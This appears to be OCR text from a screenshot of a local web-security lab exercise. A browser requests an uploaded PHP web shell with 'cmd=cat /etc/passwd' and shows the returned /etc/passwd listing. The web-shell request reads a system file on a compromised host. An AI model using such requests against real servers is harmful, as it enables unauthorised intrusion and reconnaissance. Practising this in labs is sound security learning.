 Administration of my Awesome
http://127.0.0.1:8080/show.php?
http://127.0.0.1:8080/admin/uplo
view-source:http://127.0.0.1:8080/admin/uploads/shell.php3?cmd=cat /etc/passwd
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
1
2
3 root:x:0:0:root:/root:/bin/bash
4 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
5 bin:x:2:2:bin:/bin:/bin/sh
6 sys:x:3:3:sys:/dev:/bin/sh
7 sync:x:4:65534:sync:/bin:/bin/sync
8 games:x:5:60:games:/usr/games:/bin/sh
9 man:x:6:12:man:/var/cache/man:/bin/sh
10 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
11 mail:x:8:8:mail:/var/mail:/bin/sh
12 news:x:9:9:news:/var/spool/news:/bin/sh
13 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
14 proxy:x:13:13:proxy:/bin:/bin/sh
15 www-data:x:33:33:www-data:/var/www:/bin/sh
16 backup:x:34:34:backup:/var/backups:/bin/sh
17 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
18 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
19 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
20 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
21 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
22 mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
23 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
24 user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
25